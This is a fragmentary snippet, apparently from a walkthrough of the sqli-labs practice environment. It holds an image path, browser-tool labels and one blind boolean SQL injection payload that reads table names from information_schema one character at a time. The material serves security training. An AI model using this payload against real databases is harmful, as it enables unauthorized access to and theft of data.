 /?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114--+
X %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........